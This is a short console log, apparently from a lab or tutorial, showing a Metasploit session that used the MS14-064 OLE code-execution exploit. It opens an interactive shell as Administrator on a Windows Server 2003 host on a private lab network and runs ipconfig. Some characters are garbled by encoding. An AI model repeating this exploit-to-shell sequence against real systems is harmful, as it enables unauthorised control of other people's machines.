 msf exploit(ms14_064_ole_code_execution) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell
Process 1868 created.
Channel 1 created.
Microsoft Windows [�汾 5.2.3790]
(C) ��Ȩ���� 1985-2003 Microsoft Corp.
C:\Documents and Settings\Administrator\����>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter �������� 2:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.80.131
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.80.2
C:\Documents and Settings\Administrator\����>